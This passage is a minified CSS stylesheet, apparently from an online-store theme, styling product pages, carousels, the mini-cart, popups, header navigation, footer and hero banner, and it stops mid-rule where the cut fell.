.rating-summary{margin-top:4px}.product-info-main .add-action{background:#f8f9fb none repeat scroll 0 0;border:1px solid #e6e6e6;color:#000;cursor:pointer;display:block;font-size:9px;height:22px;line-height:22px;margin-left:-1px;position:relative;text-align:center;width:26px}.product-info-main .add-action:hover{color:#c99947}.product-info-main .field.qty .control{float:left !important}.product-info-main .field.qty .input-text.qty{border-color:#e6e6e6 !important;height:44px}.product-info-main .product-addto-links{float:left;width:100%}.product-info-main .actions{vertical-align:top !important}.product-info-main .box-tocart .action.tocart{padding:0 24px;line-height:44px;border-radius:3px;font-size:12px;text-transform:uppercase}.product-info-main .box-tocart .action.tocart .fa{margin-right:5px}.product-info-main .box-tocart .action.tocart:hover{background:#c99947}.productlist-index-quickview .product-info-main .page-title{padding-top:25px !important}.fancybox-skin .action_button ul{margin-bottom:0;margin-top:15px}.fancybox-skin .action_button ul li{display:inline-block;*display:inline;zoom:1}.fancybox-skin .action_button .button{padding:0 18px;line-height:35px;background:#2f2f2f;color:#fff;display:inline-block;*display:inline;zoom:1;vertical-align:top;border:0;border-radius:3px}.fancybox-skin .action_button .button:hover{background:#c99947;text-decoration:none}.owl-carousel{width:auto !important;margin-left:-15px !important;margin-right:-15px !important}.owl-carousel .owl-item{padding-left:15px !important;padding-right:15px !important;float:left;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper{-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);float:left}.owl-carousel .owl-stage{float:left}.owl-carousel .owl-nav.disabled{display:none}.owl-stage-outer{margin-bottom:20px}.owl-carousel .owl-nav [class*=owl-]{height:30px;display:inline-block;*display:inline;zoom:1;padding:0;color:#999;font-size:30px;margin:0;text-align:center;vertical-align:middle;background:0 0;cursor:pointer;line-height:26px;border-radius:0}.owl-carousel .owl-nav [class*=owl-]:hover,.owl-carousel .owl-nav [class*=owl-]:focus{background:0 0;border-color:#000;color:#000}.owl-nav .owl-prev{float:left}.owl-nav .owl-next{float:right}.owl-nav [class*=owl-]:hover{border-color:#333;text-decoration:none}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-theme .owl-dots .owl-dot:hover span{background:red}.countdown-timmer{float:left;width:100%;margin-bottom:15px}.countdown-timmer .item-detail{display:none}.countdown-timmer .item-countdown ul li div+div{background:#fff;border:2px solid #ebebeb;text-transform:none;color:#999}.countdown-timmer .item-countdown ul{margin:0}.countdown-timmer .item-countdown ul li{background:#f7f7f7;color:#000;width:45px;margin:0 3px;border:0 !important}.countdown-timmer .item-countdown ul li div.countdown_num{color:#000;font-weight:400;line-height:36px;position:relative}.countdown-timmer .item-countdown ul li div.countdown_num:before{content:"";background:#ebebeb;width:100%;height:2px;top:46%;position:absolute;left:0}.countdown-timmer .item-countdown ul li div.countdown_num span{font-size:14px;position:relative}.block.related .product-block .product-item-inner,.block.upsell .product-block .product-item-inner{display:none}.block.related .product-block .product-item-info,.block.upsell .product-block .product-item-info{padding:15px 20px !important;float:left}.block.related .product-block .product-item-info:hover,.block.upsell .product-block .product-item-info:hover{box-shadow:0 1px 2px 2px #eee !important}.block.related .products,.block.upsell .products{margin:0}.block.related .owl-carousel,.block.upsell .owl-carousel{margin:0 !important}.block.related .owl-carousel .owl-item,.block.upsell .owl-carousel .owl-item{padding:0 !important;border-right:1px solid #f6f6f6 !important}.block.related{position:relative;margin-bottom:0}.block.related .block-actions{position:absolute;right:15px;top:15px}.block.related .block-actions .action.select{margin:0 0 0 5px;padding:2px 10px}.block.related .choice.related{position:absolute;top:8px;left:20px;z-index:10}.block.related .choice.related label{display:none}.product.info.detailed{margin-bottom:60px}.product.info.detailed .data .title:first-child{margin:0}.product.info.detailed .block{border:0}.block.newsletter .action.subscribe:hover{background:#c99947}.block.newsletter .field .control:before{margin:0 8px}.block-aboutus .block-content{color:#999;font-size:14px;font-family:'Lato',sans-serif}#login-form .actions-toolbar,.form-create-account .actions-toolbar{margin-left:0 !important}.login-container .fieldset:after{margin-left:0 !important}ul.list-social{padding:0;margin:0}ul.list-social li{display:inline-block;*display:inline;zoom:1}ul.list-social li a{width:32px;height:32px;line-height:32px;border:1px solid rgba(255,255,255,.2);color:#fff;display:inline-block;*display:inline;zoom:1;margin-left:2px;font-size:14px;text-align:center}ul.list-social li a .fa{padding-left:3px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}ul.list-social li a:hover{color:#c99947}ul.list-social li a:hover .fa{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.action.primary{background:linear-gradient(#3288ba 0%,#1d7bb2 100%);border-color:linear-gradient(#3288ba 0%,#1d7bb2 100%);font-size:1.2rem;padding:2px 10px;border-radius:4}.action.primary:hover,.action.primary:active,.action.primary:focus{background:#c99947;border-color:#c99947}.actions-secondary a{background:#2f2f2f;border-color:#2f2f2f;font-size:1.2rem;padding:6px 12px;border-radius:0;display:inline-block;color:#fff !important}.actions-secondary a:hover,.actions-secondary a:active,.actions-secondary a:focus{background:#c99947;border-color:#c99947}.actions-secondary a:before{display:none !important}.wishlist-index-index .products-grid .product-item{padding-left:15px !important;margin-bottom:20px !important}.wishlist-index-index .products-grid .product-item .control{display:inline-block;*display:inline;zoom:1}.wishlist-index-index .products-grid .product-item .field.qty{float:left}.wishlist-index-index .products-grid .product-item .product-item-actions{margin:0}.wishlist-index-index .products-grid .product-item .product-item-actions button{padding:5px 10px}.wishlist-index-index .products-grid .product-items{margin-left:-15px !important}.promotional{line-height:20px;border:1px solid #e6e6e6;text-align:center}.promotional .abs>.col-inner{padding:30px 10%}.promotional .abs:hover img{-webkit-animation-name:hvr-icon-pop;animation-name:hvr-icon-pop;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.promotional .abs a:hover{text-decoration:underline}.promotional h4{color:#000;font-weight:300;font-size:14px}.promotional h4 a{color:#fff}.promotional h4 a:hover{text-decoration:underline}.customer-account-create .form-create-account .fieldset{border:1px solid #ddd;padding:20px}.customer-account-create .form-create-account .fieldset>.legend{margin-left:0}.customer-account-create .form-create-account .fieldset>.newsletter input{float:left;margin-right:5px}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;margin:0;padding:0;min-height:100vh;height:100%}body{font-family:'Roboto',sans-serif !important;font-size:1.6rem;font-weight:400;line-height:1.5;margin:0;padding:0;height:100%;min-height:100vh;position:relative;color:#254a75;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:before{display:none;content:'mobile'}@media (min-width:1025px){body:before{content:'desktop'}}a{display:inline-block;color:#f37721;text-decoration:none}a:focus,a:hover{display:inline-block;color:#f37721;text-decoration:none}img,video,svg{max-width:100%;height:auto;vertical-align:middle}input,textarea{font-family:'Roboto',sans-serif;font-size:1.6rem}input::-ms-clear,textarea::-ms-clear{display:none}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}.no-scroll{overflow:hidden}.no-scroll-mobile{overflow:hidden}@media (min-width:1025px){.no-scroll-mobile{overflow-x:hidden;overflow-y:auto}}.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}body .page-wrapper{line-height:inherit !important;font-weight:400;padding-top:45px}@media (min-width:1025px){body .page-wrapper{padding-top:72px}}.page-wrapper .page-header{border:none;margin:0;padding:0}.page-wrapper #contentarea{display:none}.page-wrapper .page-main{width:100%;max-width:100%;padding-left:0;padding-right:0;margin:auto}.page-wrapper .columns .column.main{padding-bottom:0}@media (min-width:1025px){.container{width:98%}}@media (min-width:1400px){.container{width:90%}}.main-header{position:fixed;left:0;top:0;z-index:700;width:100%;height:45px;background-color:#254a75}@media (min-width:1025px){.main-header{height:72px}}.main-header>.container{position:relative;height:100%}@media (min-width:1025px){.main-header>.container{width:100%}}@media (min-width:1400px){.main-header>.container{width:95%}}.main-header .logo-wrap{position:absolute;top:0;left:20px;height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.main-header .logo-wrap .action.nav-toggle{display:none}@media (min-width:1025px){.main-header .logo-wrap .action.nav-toggle{display:none}}.main-header .logo-wrap .logo{display:inline-block;max-width:100%;line-height:auto;height:auto}.main-header .logo>img{max-height:40px;height:40px !important}@media (min-width:1025px){.main-header .logo>img{max-height:61px;height:61px !important}}.main-header .nav-trigger{position:absolute;top:0;left:auto;right:0;width:45px;height:100%;background-image:url("../images/icons/icon-hamburger-menu.svg");background-repeat:no-repeat;background-position:center center;visibility:hidden;opacity:0;pointer-events:none;z-index:-1}@media (min-width:1025px){.main-header .nav-trigger{display:none}}.main-header .main-nav-wrapper{position:fixed;left:0;top:0;bottom:0;z-index:25;width:100%;height:100%;background-color:rgba(0,0,0,.6);visibility:hidden;pointer-events:none;-webkit-transition:visibility 0s .6s;-moz-transition:visibility 0s .6s;transition:visibility 0s .6s;display:none}@media (min-width:1025px){.main-header .main-nav-wrapper{position:static;visibility:visible;pointer-events:auto;background-color:transparent;display:block}}.main-header .main-nav-wrapper.is-visible{pointer-events:auto;visibility:visible;-webkit-transition:visibility 0s 0s;-moz-transition:visibility 0s 0s;transition:visibility 0s 0s}.main-header .nav-wrap{position:fixed;width:80%;height:100%;top:0;left:auto;right:0;background:#254a75;padding-top:60px;z-index:1;overflow-x:hidden;overflow-y:auto;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}@media (min-width:1025px){.main-header .nav-wrap{position:static;width:100%;background-color:transparent;padding-top:0;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.main-header .nav-wrap ul{margin:0;padding:0;list-style-type:none}@media (min-width:1025px){.main-header .nav-wrap ul{margin:0;padding:0;list-style-type:none;display:-ms-flexbox;display:flex}}.main-header .nav-wrap ul>li{margin:0;border-bottom:1px solid #fff}@media (min-width:1025px){.main-header .nav-wrap ul>li{margin:0;border-bottom:none}}.main-header .nav-wrap ul:last-of-type>li:last-of-type{border-bottom:none}.main-header .nav-wrap ul>li>a{display:block;font-size:15px;font-weight:300;line-height:1.5;letter-spacing:.5px;text-decoration:none;color:#fff;padding:15px 30px}.main-header .nav-wrap ul>li>a:hover{color:#f37721}@media (min-width:1025px){.main-header .nav-wrap ul>li>a{font-size:15px;font-weight:300;line-height:1.5;color:#fff;padding:0;margin:0 20px}}.main-header .main-nav-wrapper.is-visible .nav-wrap{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.main-header .nav-wrap .nav-header{position:absolute;left:0;top:0;right:0;width:100%;height:60px}@media (min-width:1025px){.main-header .nav-wrap .nav-header{display:none}}.main-header .nav-wrap .nav-header .nav-close{position:absolute;top:0;left:auto;right:0;width:60px;height:100%;background-image:url("../images/icons/icon-close-nav.svg");background-repeat:no-repeat;background-position:center center}.main-header .nav-wrap .nav-right .btn-wrapper{padding:20px 30px}@media (min-width:1025px){.main-header .nav-wrap .nav-right .btn-wrapper{padding:0;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}}.main-header .nav-right .btn-wrapper .btn.btn-primary{font-family:'Roboto Condensed',sans-serif;font-size:14px;font-weight:500;line-height:14px;letter-spacing:1px;color:#fff;border-radius:4px;outline:0;background-color:#f37721;border:none;padding:8px 20px;background-image:none;display:none}.main-header .nav-right .btn-wrapper .btn.btn-primary:focus,.main-header .nav-right .btn-wrapper .btn.btn-primary:hover{outline:0;box-shadow:none;border:none;background-color:#df6510}.checkout-cart-index .main-header .nav-right .btn-wrapper .btn.btn-primary{display:block}@media (min-width:1025px){.nav-left{-ms-flex:0 0 218px;flex:0 0 218px;max-width:218px}.nav-middle{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.nav-right{height:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}}.minicart-wrapper{display:inline-block;width:60px;height:100%;margin:0 !important;z-index:20;position:absolute;left:auto;top:0;right:10px}@media (min-width:1025px){.minicart-wrapper{position:static;display:inline-block;width:80px;height:40px;margin:0 15px 0 20px !important;z-index:20;left:auto;right:auto;top:auto}}.minicart-wrapper .showcart{display:inline-block;position:relative;width:60px;height:45px;cursor:pointer;text-decoration:none;background-image:url("../images/icons/icon-cart.svg") !important;background-repeat:no-repeat;background-position:left center;background-size:30px}@media (min-width:1025px){.minicart-wrapper .showcart{position:relative;width:80px;height:40px;background-size:40px}}.minicart-wrapper .action.showcart:before{content:''}.header.content{padding:0 !important;position:static}@media (min-width:769px){.header.content{padding:0 !important}}.header.content>.minicart-wrapper{width:0;height:0}.page-header .ves-header .main-header .minicart-wrapper{top:0}.dummyCart{position:fixed;z-index:801;top:16px !important;left:auto !important;right:8px}@media (min-width:1400px){.dummyCart{right:3%}}.main-header{position:fixed}.minicart-wrapper .showcart{background-size:30px}@media (min-width:1025px){.minicart-wrapper .showcart{background-size:40px}}.minicart-wrapper .action.showcart .counter.qty{display:flex;justify-content:center;align-items:center;font-size:24px;font-weight:400;line-height:30px;color:#fff;background:0 0;overflow:hidden;padding:0;margin:0;width:30px;height:100%;text-align:center;vertical-align:middle;white-space:normal;position:absolute;left:auto;top:0;right:0}@media (min-width:1025px){.minicart-wrapper .action.showcart .counter.qty{font-size:30px;line-height:40px;left:auto;top:0;right:0;width:40px}}.minicart-wrapper .action.showcart .counter-number{font-family:'Roboto',sans-serif;color:#fff}.minicart-wrapper .action.showcart.active:before{content:'' !important}.minicart-wrapper .block-minicart{width:100% !important;max-width:375px;margin:0;padding:0;list-style:none none;background-color:#fff;border:none;margin-top:0;min-width:0;display:none;position:fixed;top:45px;right:0 !important;z-index:850;box-shadow:0 3px 3px rgba(0,0,0,.15)}@media only screen and (max-width:479px){.minicart-wrapper .block-minicart{width:100% !important}}@media (min-width:568px){.minicart-wrapper .block-minicart{max-height:calc(100vh - 45px)}}@media (min-width:1025px){.minicart-wrapper .block-minicart{min-width:0;max-width:400px;max-height:calc(100vh - 72px);top:72px;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}.minicart-wrapper .block-minicart:before{display:none}.minicart-wrapper.active:after{content:'';width:100vw;height:100vh;background-color:rgba(0,0,0,.8);position:fixed;left:0;top:0;z-index:800}@media (min-width:1025px){.minicart-wrapper.active:after{content:'';width:100vw;height:100vh;background-color:rgba(0,0,0,.8);position:fixed;left:0;top:0;z-index:800}}.minicart-wrapper .block-minicart .block-content{padding:0 !important}.minicart-wrapper .block-minicart .minicart-widgets{margin:0 !important}.minicart-wrapper .action.close{background-image:url("../images/icons/icon-close-nav.svg") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:15px !important;opacity:1}.minicart-wrapper .action.close:before{display:none !important}.block-minicart .subtitle.empty{padding:20px}@media (min-width:1025px){.block-minicart .subtitle.empty{padding:30px 30px 20px}}.block-minicart .items-total{font-size:14px;font-weight:700;color:#254a75;float:none;padding:15px 20px;margin:20px 0 0;display:flex;align-items:center;gap:5px}@media (min-width:1025px){.block-minicart .items-total{font-size:18px;padding:25px 30px 30px;margin:0}}.minicart-items-wrapper{border:none;margin:0 !important;overflow-x:auto;padding:0 20px 15px}@media (min-width:1025px){.minicart-items-wrapper{padding:0 30px 30px}}.minicart-wrapper .minicart-items-wrapper{max-height:calc(100vh - 320px) !important}@media (min-width:1025px){.minicart-wrapper .minicart-items-wrapper{max-height:calc(100vh - 410px) !important}}.minicart-wrapper .block-minicart:after{display:none}.minicart-items .product-item{border:none !important;margin:20px 0 0 !important;padding:0 !important}@media (min-width:1025px){.minicart-items .product-item{margin:20px 0 0 !important}}.minicart-items .product-item:first-of-type{margin-top:0 !important}.minicart-items .product-item-name{margin-bottom:10px;padding-right:20px}.minicart-items .product-item-name a:hover,.minicart-items .product-item-name a{font-size:14px;font-weight:700;color:#254a75;margin:0}@media (min-width:1025px){.minicart-items .product-item-name a:hover,.minicart-items .product-item-name a{font-size:16px}}.minicart-items .product-item-details .details-qty{display:block}.minicart-items .product-item-details .details-qty .label{display:inline-block;font-size:14px;font-weight:400;text-transform:capitalize;color:#254a75;width:95px}.minicart-items .product-item-details .details-qty .item-qty{font-size:14px;font-weight:400;color:#254a75;text-align:left;margin:0}.minicart-wrapper .block-minicart .product-item-details .cart-description-wrap{padding:0;display:-ms-flexbox;display:flex}.minicart-wrapper .block-minicart .product-item-details .cart-description-wrap .cart-description-text{font-size:14px;font-weight:400;color:#254a75;width:100px;text-transform:capitalize}.minicart-wrapper .block-minicart .product-item-details .cart-description-wrap .cart-description-description{font-size:14px;font-weight:400;color:#254a75}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap{display:block !important;padding:0 !important}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .event-name,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .location-wrap,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .dates-wrap{display:block;padding-right:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-ms-flexbox;display:flex;margin:0}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .title-text-duration,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .title-text-delivery,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .title-text-location,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .title-text{display:inline-block !important;font-size:14px;font-weight:400;color:#254a75;text-transform:capitalize !important;margin-bottom:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .content-text-duration,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .content-text-delivery,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .content-text-location,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .content-text{display:inline-block !important;font-size:14px;font-weight:400;color:#254a75;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.minicart-wrapper .block-minicart .product-item-details{position:relative}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{text-align:right}.minicart-items .product-item-details .price{display:inline-block;font-size:14px;font-weight:700;color:#254a75;vertical-align:baseline}.minicart-items .product-item-details .price:after{content:'USD';display:inline-block;font-size:12px;font-weight:700;color:#999;vertical-align:baseline;margin-left:5px}@media (min-width:1025px){.minicart-items .product-item-details .price{display:inline-block;font-size:16px}.minicart-items .product-item-details .price:after{font-size:14px}}.minicart-items .product-item-details .product.options .product.options.list .label{display:block;font-size:14px;font-weight:400;text-transform:capitalize;color:#254a75}.minicart-items .product-item-details .product.options .product.options.list .values{display:block;font-size:14px;font-weight:400;text-transform:capitalize;color:#254a75}.minicart-wrapper .product .actions{float:none;margin:0;width:15px;height:15px;position:absolute;left:auto;top:5px;right:0}.minicart-items .action.edit,.minicart-items .action.delete{display:block;width:15px;height:15px;background-repeat:no-repeat;background-position:center center;background-size:contain}.minicart-items .action.delete:before{display:none !important}.minicart-items .action.delete{background-image:url("../images/icons/icon-cart-item-delete.svg")}.block-minicart .block-content>.actions .customsubtotal{padding:20px 20px 0;background-color:#254a75}@media (min-width:1025px){.block-minicart .block-content>.actions .customsubtotal{padding:30px 30px 0}}.block-minicart .block-content>.actions .customsubtotal .subtotal{margin:0;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.block-minicart .block-content>.actions .customsubtotal .subtotal .label{font-size:16px;font-weight:700 !important;color:#fff;letter-spacing:1px}@media (min-width:1025px){.block-minicart .block-content>.actions .customsubtotal .subtotal .label{font-size:18px}}.block-minicart .block-content>.actions .customsubtotal .subtotal .label:after{display:none}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price{display:inline-block;font-size:16px;font-weight:700 !important;color:#fff;letter-spacing:1px;vertical-align:baseline}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{content:'USD';display:inline-block;font-size:14px;font-weight:700;color:#fff;vertical-align:baseline;margin-left:5px}@media (min-width:1025px){.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price{font-size:18px}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{font-size:14px}}.block-minicart .block-content>.secondary{padding:20px;background-color:#254a75;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end}@media (min-width:1025px){.block-minicart .block-content>.secondary{padding:30px}}.block-minicart .block-content>.secondary>span{display:inline-block;font-size:14px;font-weight:400;letter-spacing:1px;color:#fff;vertical-align:middle;padding:4px 15px}.block-minicart .block-content>.secondary>a{display:inline-block;vertical-align:middle;margin-left:0}.block-minicart .block-content>.secondary .btnRegister{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#45b4b1;box-shadow:none;padding:5px 10px;cursor:pointer;overflow:hidden}.block-minicart .block-content>.secondary .btnRegister:hover{color:#fff;background-color:#3da7a3}.block-minicart .block-content>.secondary .btnRegister:active{box-shadow:none}.block-minicart .block-content>.secondary .btnContinueShopping{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#f37721;box-shadow:none;padding:5px 10px;cursor:pointer;overflow:hidden}.block-minicart .block-content>.secondary .btnContinueShopping:hover{color:#fff;background-color:#df6510}.block-minicart .block-content>.secondary .btnContinueShopping:active{box-shadow:none}.block-minicart .block-content>.secondary .btnProceedToPayment{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#f37721;box-shadow:none;padding:5px 10px;cursor:pointer;overflow:hidden;display:none}.block-minicart .block-content>.secondary .btnProceedToPayment:hover{color:#fff;background-color:#df6510}.block-minicart .block-content>.secondary .btnProceedToPayment:active{box-shadow:none}.modal-popup .modal-inner-wrap.pragpopup{width:75% !important}@media (min-width:1025px){.modal-popup .modal-inner-wrap.pragpopup{max-width:350px !important}}.modal-popup .modal-inner-wrap.pragpopup .modal-header{padding-bottom:20px;padding-top:20px;border-bottom:none}.modal-popup .modal-inner-wrap.pragpopup .modal-header .action-close{width:40px !important;height:40px !important;padding:0 !important;background-image:url(../images/icons/icon-close-nav.svg) !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:15px !important}.modal-popup .modal-inner-wrap.pragpopup .modal-header .action-close:before{display:none}.modal-popup .modal-inner-wrap.pragpopup .modal-content{color:#254a75;box-shadow:none;border-radius:0;border:none;padding-top:15px;padding-bottom:15px}.modal-popup .modal-inner-wrap.pragpopup .modal-footer{margin-top:auto;padding-bottom:20px;padding-top:0;border-top:none}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-primary.action-accept{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#f37721;border:1px solid #f37721;box-shadow:none;padding:5px 10px;cursor:pointer;overflow:hidden}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-primary.action-accept:active{box-shadow:none}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-primary.action-accept:hover{color:#fff;background-color:#df6510}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-secondary.action-dismiss{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#45b4b1;border:1px solid #45b4b1;box-shadow:none;padding:5px 10px;cursor:pointer;overflow:hidden}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-secondary.action-dismiss:active{box-shadow:none}.modal-popup .modal-inner-wrap.pragpopup .modal-footer .action-secondary.action-dismiss:hover{color:#fff;background-color:#3da7a3}.page-footer{font-family:'Roboto Condensed',sans-serif;padding:10px 0 0;background-color:#1b3757}@media (min-width:1025px){.page-footer{height:160px}}@media (min-width:768px){.page-footer>.footer-top.container{width:738px;max-width:738px}}@media (min-width:992px){.page-footer>.footer-top.container{width:958px;max-width:958px}}@media (min-width:1025px){.page-footer .footer-top.container{width:98%;max-width:98%}}@media (min-width:1400px){.page-footer .footer-top.container{width:95% !important;max-width:95% !important}}.main-footer{background-color:transparent !important;padding:5px 2px}@media (min-width:1025px){.main-footer{padding:10px 5px}}@media (min-width:1025px){.main-footer>.container{width:100% !important;max-width:100% !important}}.main-footer a{display:inline-block;font-size:12px !important;font-weight:300 !important;color:#fff !important;text-decoration:none}.main-footer a:hover{color:#f37721 !important;text-decoration:none}@media (min-width:1025px){.main-footer a{font-size:14px !important}}.main-footer .footer-top{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1025px){.main-footer .footer-top .right-side{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}}.main-footer .social-nav{display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.main-footer .social-nav>li{margin:0 15px;padding:0}.main-footer .social-nav>li:last-of-type{margin-right:0}.main-footer .social-nav .icon{display:block;width:15px;height:15px;background-repeat:no-repeat;background-position:center center;background-size:contain;opacity:1}.main-footer .social-nav .icon:hover{opacity:.5}@media (min-width:1025px){.main-footer .social-nav .icon{width:22px;height:22px}}.main-footer .social-nav .icon.icon-facebook{background-image:url("../images/icons/icon-facebook.svg") !important}.main-footer .social-nav .icon.icon-linkedin{background-image:url("../images/icons/icon-linkedin.svg") !important}.main-footer .social-nav .icon.icon-twitter{background-image:url("../images/icons/icon-twitter.svg") !important}.main-footer .footer-bottom{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-top:15px}@media (min-width:1025px){.main-footer .footer-bottom{padding-top:10px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-direction:row;flex-direction:row}}.main-footer .footer-bottom .left-side{order:2;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-bottom:5px}.main-footer .footer-bottom .left-side ul{display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}@media (min-width:1025px){.main-footer .footer-bottom .left-side ul{display:block}}.main-footer .footer-bottom .left-side ul li{margin-bottom:5px;margin-right:5px}@media (min-width:1025px){.main-footer .footer-bottom .left-side ul li{display:block}}.main-footer .footer-bottom .center-side{order:1;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-bottom:5px}@media (min-width:1025px){.main-footer .footer-bottom .center-side{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;order:2}}.main-footer .footer-bottom .center-side ul{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin:0;padding:0;list-style:none;width:70%}@media (min-width:1025px){.main-footer .footer-bottom .center-side ul{width:60%}}.main-footer .footer-bottom .right-side{order:3;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-bottom:10px}.main-footer .footer-bottom .right-side .copyright{font-size:12px;font-weight:300;line-height:normal;text-align:center;min-height:auto;padding:5px;margin:0;color:#fff}@media (min-width:1025px){.main-footer .footer-bottom .right-side .copyright{font-size:14px;padding-top:0}}.main-footer img.footer-main-logo-img{width:auto;height:30px}@media (min-width:1025px){.main-footer img.footer-main-logo-img{height:67px;max-width:100%}}.hero{width:100%}@media (min-width:1025px){.hero{height:250px;width:100%;background-image:url("../images/img/hero.jpg");background-repeat:no-repeat;background-position:top center}}.hero img{width:100%;max-width:100%;height:auto}.hero .hero-img-container{height:160px;overflow:hidden}@media (min-width:1025px){.hero .hero-img-container{display:none}}.hero .hero__content{padding:20px}@media (min-width:1025px){.hero .hero__content{max-width:40%;text-align:left}}.hero .hero__content__title{font-family:'Roboto',sans-serif;font-size:28px;line-height:1.4;font-weight:700;color:#f37721;text-align:center;margin:0 0 20px}@media (min-width:768px){.hero .hero__content__title{font-size:36px;text-align:left}}.hero .hero__content__subtitle{font-family:'Roboto',sans-serif;font-size:16px;line-height:1.5;color:#000;text-align:center;margin-bottom:20px}@media (min-width:1025px){.hero .hero__content__subtitle{font-size:20px;text-align:left}}.hero.hero__content__note{font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;text-align:left;color:#000;margin-bottom:0}@media (min-width:1025px){.hero .hero__content__note{padding:0 0 10px}}.hero-banner{position:relative;height:175px;background-image:url("../images/banner/img_banner.jpg");background-repeat:no-repeat;background-position:center 